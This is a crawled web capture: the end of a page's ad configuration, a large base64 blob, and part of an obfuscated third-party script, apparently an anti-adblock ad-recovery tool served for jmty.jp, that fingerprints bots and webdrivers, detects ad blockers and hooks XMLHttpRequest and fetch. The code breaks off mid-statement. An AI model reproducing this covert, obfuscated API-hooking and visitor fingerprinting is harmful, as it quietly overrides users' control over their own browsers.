e1vdJ565JDRKZJE5WKH7lsl1CZCjXg6q39IhZ5Jb5x7NJXHL++CSU5ZXMVEDoj4iQWR/FR63YMxV+7iurueEMVthSatTckg/+0AQtOfj9VnA+t4rgSPS6ulQO0ErRDCNSRTv9O/60cGpHFkiAsmm54pagpKTseei0S7w3LD3wEPCQyLFK5tZt4yzd4kcESBfYZDOXQROHqsTXWlT97joRyxNhSZGfUeCgO2/EoBEJlCVEeZWl4M49phtuBKEB3KPOpWqZkYRO7vIDGa552cE2nd3CFYRxKIk7s5691LnBhQgLm9BsZoW7c1KWxf7B2QN8Xoi+Oo2t9r2nZr4y1aklbZ/sK/JPVSiviYeeYnrYhdg1jvBY0HQjK4flZypuNRTDq7lBSun+3BXfWA7f/QUn3KfaPqldopa7YsmCYtYGQg6BPTAIVEp8JK7T49SSbq0qdhfdwEsnKrGhcCMjZngtoT8dOEkKXKUSyjssNWDu0reNwptOWxXwXHxHDVl5hi/HRQxcLyUGeEByRAJPDCyh4B5MdoY2qMb4A0CMotfW8t1DhSPtjVyHnXz7Isuw465Y9+8zj0UY/mStsC60NsMjwaV/DLqMAvW0WmBDd/+QqcaZuUtW2vrD3FN2V6ln5qN0UTcZ/uUZpaZzmK2t2meIwNoQ/9CJBDXHoxt3xfv9Eb2OHE0HFGSV8vNG4aKa5ndZbAtamvqhjGoO3LHQRa96rIRn4m1ISRlFBCRGU0EGVerP+zz6Ys+y7mSJSyG6fEj6u/ddcbjppoGuUyU4Z/8B6Smt551azDhWFtjXhQNjwipxyAw6d3oauHQZmimRbjDwh4oEJMnAbaiX/mxFJNT9GEksN0y0bz9lkS/994PrTHlbNBnOs6L0OQoI6EXagy4/5IF49104yDTJ55uB0LrpFOjaLVSDMsrRAMp668BkMjmzR7LFmjSAwjOmY0trNZ62dvtb/+Z+1/XnTJjmGgMBu+sp9p4S40zYmk3TTv7t/537bPCPR+35igHzQr4lW3fQZLMdnh3GqCVsFrvs+gbhg3rHWByGG5w3PeeMvKdSyyaIsQ+vBCgVgH3QHzGrm0OD3Of3tmxE9jJY6ulwzV31hSmudErJSKTWB4V2GOTPyd27xofyvWZzn12gvpHezP0epEjA/9kw/GArosqx1x11+Quptrz3niwLhZfd/HJ03Z2ARv7t5HRhTdVrkzOP008XxFs+/ITf/2zliJQbzM/47rKKGgxVmp8LM9Hf2RMgDVvnd/HsC4077cAh3EBRhZ90nImdgrnB/4wGWHLRtkqXjyNLTtTkD91fYgCjkN82lc6Urisy+F+vZnGVYK109QvG5HryIuFW529HgZ6JE4d5UYjF2rOtgDn1PC2YdDCB9mRs3kSlmjDWIFVn2GDXR+lWt3IGb/kMDbOd0YSWcR/[base64]/M8qTB+BoqRhW16E95QaiYbs9hDYHvYYoeMoNrrnX7gaWoiPscdCLpHKoJOIENMXGLrE0eA4QZxmN/r0tV/Pe9FDtWWMTRSyaGJmjT98TdD//VvDryKlwJMMTlqvi13Hkw5Qmg35hMKHiHOKzAh0Fi//8ddlLZD460NgINCZJ6yJGPeP1Wb1u2IZ5iwWrbhmyDcmrF7PXpO7qAC7kG7Gdz+AqhTGkwcXPeyJ1ZeHpX6VS0Pk1zltAEesN8aEtNH+2kt5vn764SWqEme3mUETAbn5Jcamm+i4Eubuj4TIZsqV88zgXGmLsObBWGt9s7yxHvmdBvtdGaeIZqPfZ/MsvUVQoiSQv8BlydSQiip01upB1TN+QyagvNObVHbqgxk8xkwxtnP5LXapJHRUNJzhxUAhUYSF57gp3CV6kDHC7CmAYOZoQJy1TQUzKwSggMmHa4K7JeBCsbBmAfxKtP/gM6QcxjumcsP2ww7QjwXMsiC3/qI7auD2Dqubqka9VpmuxUQKAYHf05iQps+RFK8Aom3KFyOM/3TupPkaDnHouHqIEUH/lG+y/me3gRfeiYrAMpFyj4P46M+oX1Q9rmLeve888zuvCK3W98kHH5ePUSkUzbEW6dzjN9p9vmiLs/5qa/et4B8w5q0OFYI8k0aGkVtJoB6ecnBgM724sIzkcbL4CjFgOZEyT+8neMDi9lAK0WFEDTyiIXM5hwAytqC13B2fWhNSrhOZt/AAjZzolS59nRhe63SPF5+6EJ/ZPoqcVwZKtTUyVFN0tLx3qUNUxTFUlPkEmpZzLITshkAuJMyoJFUZlqVrSquEzkXv5F+3KmDPumrH2D4D0OTEB9QlInpeG9ivxnvynHyI7YSv5HEuFT2aL4v+2CrOjCvWUGm4hKMhWUvwXN7ScUSK15rVD/4eyHCg4V6yOsWVI/ng8ibceGL6r4KmFBth6BnZFSif1U5ZbYVxsZHPCyHKce9GohtbtOG8gTTWWHRjVHuDQZCjS1JC/6VQPsTIraF1ApreLwHmzj4yXLCjD6Xj+CXm9Skg6MaipaYdLFUTpQ0uM/ExAKIAR0jHzy1cwsS0xexso9MRpwP5eIQfHEGD40xPK4QpH0Ak7SJeO+xYXFDflW/GllEE7io2RZrGi8il/+MA1C48IbNPb9MGtGo3jPkLOwbhnJkviTpxjJ8MOhIYbOB6PE3KUMOWy1MqI0FTw3x86dQUgRTdpVKCxOUYnFEDPRZWSw4kcWNBVq0yHzLYykHf8UpUw1la04KczJpyT5y9p53pRtKuDb09sNvWEk87h3CRbNm2YHnYYX4Y40bN+SraC4smXDXKRECoACqNn/QRUDvi2BQN12+O8A4tNgIpPDx5EYsCwLecVJP6G/RInkYHXsXufXFBC8wqS4RPBmLtyC7top71+Qt9yU41ZTvFiauV+ziVJRl7rzWfi3PRL4Pj9/sTt+F0nDkYNbytjbP23z4x/RS7raTwY1oGxc0N1tyg6U0tBXcKsVn/cwvypF/aWGhs8zu+3gzg+RQRRAOpzSqCxTHGrUZo00gTu0uf96SYyvxRoQv6AaCm8kzmoD9ua5X3okzcHiyHdaOciF7u1bA8zDzGaPyB+tEvVk+/nNI3ltZW+bBOb5AnzBtkjehl5/4SV87YqZYSz9F4/txkQP4J5kT8HlZSd6872HdFI3tBO/0C/QRDddNrm8lU2vC+KUBVEiMOoDFQ2+/uKvfnGU+ocAIZrBRS+4BpZqmM3A+SmiufUplQ4XVq3V/ZQiIehy1VSb7UDWs5XhH/jbz44RZBgbixU/EOxmlZ+Ydp9t1Tlu2pV8Jc7UCrYbWYT7eXsQsfY4OVSnCrzbWNDTv9p81lyRPNevhAWDmapMektCaHt4vl+0FJXjNerFeeFrj8YkCLhGsCdGe4+EcHqEg5gi3rFtCH+aKZjpkKmQtgjnuHmnT0PbNKFfUDh5NhMWFsXm/QfsbMaX6+DejKYNOOAAlGHOgU3bxUMc/MCFeIEIs8h/[base64]/RwUA4vL0pXfCeWfooS0P75LsBexuwzrfw4kMiRuXinSlr9zCcXP5zRCfr6L9utWEBbSgWm+jMcH+XPJu0ehj1tSM7FKesgyMWnU3HZu2q1HXCylf3XcHoVzYDOdSfpeUaiy6VrUkzEMTXt7II/JlSbNXrUEA7ko1uOqlR1rE8UDp1G3QD9OYo6nL5ZJJLw4lSigZmM1Lsol8VerPyCNMVpljwczMFtKyDDVGb9m1+Cuu6UgWOplrFo9ccflMhVYzTKjanotO690mtnYtTPQ/nRitaq3bhyPXOE9kjzqMzhRNLR+wWAlbaqiXnjD0i/1XYUq6rT9+gP8j3hwaCfcoTOfH/n3ODuvpxuty/miqurB6tXif1TGnVPXh9pHgTJ67cEJtlfi2fL1C+BAbdnStOfEJnMs1i7QtIzGIQ6pWiIcP3Rixd+O6JK8d8dKlttTkq/FOhyfuWyD+gG6y9dk4ujtTBA/[base64]/TFkExxmVXBYSpQ2OPnbE8oqYYJG7kf+TNW151V/hDL6zmefrMvVZK6pC8lhW+xE58d1Xh/E8yDVJwF1H69svqZgp5BRHMUqXx/T1ZvzzbraiNYVaA5f0TGSQY9+j1A3odLz495X4QNJ7pb84qCLJARybdfUVZe2OVfVHGwVeDUg6JU6zSMF1pbqxXS75uydxA7dOF0/jGIgf/lOVlbYmF4aWjBfJcB5EsgOgsM/lUMgs+25gtPgL+daVjVjSyrIewCo+XUbilyHKYsC31oojoTrbwQe3A8KhHptUxBrZ9Btd6gvc18LX+Dr/zgUYXA18icy1BpfObeAVhdoxhhoul7T0ld6E5diM2fdxu8yGeGm7WVKuTDlPriMi5U6LsPHJgFiVO9xhzdMcpLL8qMX5a0mQ2H/6pI8VaBBmbCtuBBwaEQryU+cNU0SsM3Zv4sy3x037V5ZQlGGQVycI9MFWmYd995OHVlz8xQb2+J375m8YpkuuucwKwTRnLnqY0l2WNtVfRPphkYzNzb2DhzmWi09PdNWyEgVJXESOqUaNar1tbj8hd2Vy40mRwChMXU+85BxJ0D/Gj9T47fD5xtF/uGNdZczk8mCzrb0dVTWtfomCjPKTi/QkvT0NW4oAEvFHgTizeyyGFjZd6Dtw6j2r0KHkIm68r1ccyhC3dImC5MDbsiSesm7Bqkl4MMPwiMDeBy7xWwQLvQM6GFgKR9pY8twf0cE2JaPoNc6xnz6C6GDlacI+CCNfVkEEsqYa35/0uojPzW19PKo/e6D7SaEmtL4QV/eDbJab1vniytGI9g1dcOVmrsuSaUHyS/8D8iGrjrDBcZLR50N35AhS8zhSx7/[base64]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\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"lcJ2afO5F5q7nboPlaWP0QI"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="XFDRG6pu4P8Ox0ALlY3GaQ"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128951
content:
// 
!function(){function a1E(){const t=["instance","runAdAuction","mod( <calc-sum> , <calc-sum> )","Wrong node type `","lookupValue","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","iframe","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","decorator","parent_after","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","as_console","ad_unit_path","blocking_acceptable_ads","textAd","Event","auto|<animateable-feature>#","Node","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","gpt-adshield","trident","currentScript","OWptYW53eXF4MHM1NHp1dG82aA==","write","insertList","plugins","auto|[over|under]&&[right|left]?","getElementsByClassName","Identifier, string or comma is expected","\n   value: ","[-token","sign( <calc-sum> )","gpt-highfivve","banner-ad","inherit","auto|never|always","shouldReinsertByUrl","[Bot] bot UA detected, ua=","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","[auto|block|swap|fallback|optional]","syntaxStack","scale3d( [<number>|<percentage>]#{3} )","scaleX( [<number>|<percentage>] )","return","gpt-adapex","Multiplier","translate( <length-percentage> , <length-percentage>? )","que",") error"," is expected","matchProperty","'[' <custom-ident>* ']'","gpt-enliple","visible|auto|hidden","PseudoElementSelector","none|forwards|backwards|both","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","is_tcf_required","N is expected","renderer","_validateMapping","createList","findValueFragments","Element_classList","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","none|<custom-ident>","hypot( <calc-sum># )","tcString","state","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","getNode","immediate","GeneralEnclosed","sleipnir/","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","reject","[none|<custom-ident>]#","static|relative|absolute|sticky|fixed|-webkit-sticky","notifications","INVENTORY_FRAME","middle","warn","check","supports","mimeTypesConsistent","driver","navigator","size","<html><head><script>","serif|sans-serif|cursive|fantasy|monospace","ins","joinAdInterestGroup","<'margin'>","margin: 0; padding: 0;","27wDutAw","<single-animation-direction>#","undefined","isTcStringResolved","<declaration-value>?","forceBraces","isEmpty","mustIncludeStrings","inmobi","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","getComputedStyle","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","as_didomi_cmp_id","from-image|<angle>|[<angle>? flip]","host","_set","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","hasOwnProperty","Parse error: ","limit","separate|collapse|auto","message","auto|always|avoid|left|right|recto|verso","[auto|alphabetic|hanging|ideographic]","performance_gpt_ad_rendered","uBO:","[<predefined-rgb-params>|<xyz-params>]","Integer is expected","add","ops","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<length>|auto","invalid protect-id key: ","charAt","<'align-items'> <'justify-items'>?","mismatchLength","mismatchOffset",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"prompt","Identifier is expected but function found","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","url","json","N3k6eDIxOF1VI05DfW5XYU1Te0w=","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","lookupOffset","frameElement","tokenStart","isVisibleDocument","auto|none|scrollbar|-ms-autohiding-scrollbar","<'inset-inline-start'>","external","<blend-mode>|plus-lighter","documentFocus","display:none","Value","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","api.ootoo.co.kr","msie","Operator","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","[row|column]||dense","/cou/iframe","[restore-rejections] restoreDeferredRejections__nonadblock","insertRules",".end","www.whatcar.com","viewport","none|all",'" as-key="',"pos","innerWidth","[<age>? <gender> <integer>?]","tokenBefore","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","addAtrule_","add|subtract|intersect|exclude","https://ad-delivery.net/px.gif?ch=1","Window_setTimeout","hidden","nextState","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","nonzero|evenodd","background-color","<integer>|auto","toSetString","none|[<number>|<percentage>]{1,3}","[historical-ligatures|no-historical-ligatures]","window.parent.parent.confiant.services().onASTAdLoad","shouldStorageWaitForTcf","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","purpose1 consent timeout","height-equal-or-less-than","<box>|border|text","pageview_id"," | ","selenium","parseWithFallback","ignoreInvalidMapping","skipWs","Position rule '","<calc-product> [['+'|'-'] <calc-product>]*","getBidResponses","<\/script>","lastIndexOf","inventoryId","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","protectUrlContext","clean","getLocationFromList","protectHtml","HTMLVideoElement","row|row-reverse|column|column-reverse","blocking_ads","requestNonPersonalizedAds","<image>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","backgroundImage","__driver_evaluate","innerText","larger|smaller","bidder","eachMapping","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","<percentage>|<length>|<number>","cp.edl.co.kr","https://static.criteo.net/js/ld/publishertag.prebid.js","interstitial","__gpp","[alternate||[over|under]]|inter-character","any","givt_detected","gptDisabled","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","gpt_disabled","start|center|end|baseline|stretch","Invalid mapping: ","scope","cache_is_blocking_acceptable_ads","gamezop.com","start|middle|end","<percentage>|<length>","acceptableAdsBait","__fxdriver_unwrapped","MessageEvent_data","nightmarejs"," undefined","important","checkAtrulePrelude","<blend-mode>#","debug","timestamp","TopLevelCss","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","BatteryManager","Bad value for `","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","assign","end","/adsid/integrator.js","4674304AJBdZu","focus/","getSlotId","PerformanceResourceTiming","230TvoZwC","onmozfullscreenchange","frame","HTMLStyleElement","randomUUID","mailto:","<'width'>","aXRoYw==","<symbol> <symbol>?","<'min-block-size'>","isBlocked","Element","freeze","sent","<complex-real-selector>#","defineSlot","statusText","<'margin-right'>","webkitSpeechGrammar","syntax","<xyz-space> [<number>|<percentage>|none]{3}","layer(","as_apply","auto|thin|none","pow( <calc-sum> , <calc-sum> )","params","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[none|<dashed-ident>]#","<url>","<string> [<integer>|on|off]?","content-box|padding-box|border-box|fill-box|stroke-box|view-box","char must be length 1","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>",".umogames.com","scrollX","normal|reverse|alternate|alternate-reverse","raptive","getVersion","substrToCursor","getLocation","IntersectionObserverEntry","appendList","[<length-percentage>|<number>|auto]{1,4}","<'border-style'>","_parent","sepia( <number-percentage> )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<'max-height'>","use","<clip-source>|[<basic-shape>||<geometry-box>]|none","https://static.dable.io/dist/plugin.min.js","contentDocument","naver","ric","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==",".setPAAPIConfigForGPT","collect","notificationPermissions signal unexpected behaviour","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","forEachToken","mozInnerScreenX","( [<mf-plain>|<mf-boolean>|<mf-range>] )","economy|exact","{-token","getTargeting","auto|text|none|contain|all","safari","https://s.html-load.com","document","normal|bold|<number [1,1000]>","nthChildOf","[<filter-function>|<url>]+","` should not contain a prelude","__proto__","Apple","constructor","getAtrulePrelude","defineOutOfPageSlot","compareByGeneratedPositionsDeflatedNoLine","Worker","domain switched","callback","rotateZ( [<angle>|<zero>] )","matchAtruleDescriptor","fromEntries","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","none|[<svg-length>+]#","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","normal||[size|inline-size]","repeat|no-repeat|space|round","placeholders","<outline-radius>","Profile","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","server","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","fmget_targets","isGecko","parseAtrulePrelude","width-equal-or-less-than","#adshield","c204ZmtocndhOTR5MGV1cGoybnEx","not_blocking_ads"," used missed syntax definition ","exec","documentElement","data:text/html,","\x3c!--","slotRenderEnded","lazyload","[AdBlockDetector] Request adblock detected. ","left|right|none|inline-start|inline-end","cachedAt",'<meta name="color-scheme" content="',"open-quote|close-quote|no-open-quote|no-close-quote","readyState","skipSC","replaceState","[<declaration>? ';']* <declaration>?","show|hide","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","<single-animation-play-state>#","auto|<time>","[<length-percentage>|top|center|bottom]#","addConnectionHandler","svmin","not <media-in-parens>","<relative-real-selector-list>","getOutOfPage","_WEBDRIVER_ELEM_CACHE","Terminate - bot detected","insertImpl","setHTMLUnsafe","<supports-condition>","<'top'>","$1   ","querySelectorAll","structure","auto|none","[first|last]? baseline","pbjs","none|auto|<percentage>","classList","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","endpoint","Layer","attributes","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","width-greater-than","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cqmin","Failed to detect bot: botd timeout","opera","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<url>|none","isSleipnir","base[href]","/didomi_cmp.js","cmpStr","MessageEvent","text/javascript","navigator.connection is undefined","and","https://html-load.cc","[<integer>&&<symbol>]#","fundingchoices","marker-start","getUserIds","api.adiostech.com","concat","positionRule","requestBids","auto-add|add( <integer> )|<integer>","target","[recoverTcfCMP] tcf is already loaded","uBlock Origin","__gpp not found within timeout","readSequence","windowSize","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","responseText","as_inmobi_cmp_id","[auto? [none|<length>]]{1,2}","<'text-wrap-mode'>||<'text-wrap-style'>","Element_innerHTML","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","auto|start|end|center|baseline|stretch","isParentsDisplayNone","isFirefox","viewport_document","adsinteractive","':' <ident-token>|':' <function-token> <any-value> ')'","Hex or identifier is expected","comment-token","DOMParser_parseFromString","Boolean","signalStatus","responseType","navigator.appVersion is undefined","auto|touch","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","dvmax","<color>&&<color-stop-angle>?","<html ","ADNXSMediation","checkStructure","indiatimes.com","Url or Function is expected","INTERSTITIAL","sourceMapURL could not be parsed","cnlwYQ==","Destroying blocked slots : ","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","only","normal|allow-discrete","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","HTMLLinkElement","compareByOriginalPositionsNoSource","rawMessage","teads","auto|after","366963AHYwTy","checkAtruleName","scroll","vmax","boolean","onmessage","leave","FeatureRange","setSourceContent","isVisible","isCmpBlockedFinally: ","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isUnregistered","url-matched","gpt-ima","_names","invert( <number-percentage> )","text/html","computed","false|true","findDeclarationValueFragments","load","LayerList","'.' <ident-token>","clientHeight","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","182367SOSZmm","HTMLSourceElement","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const 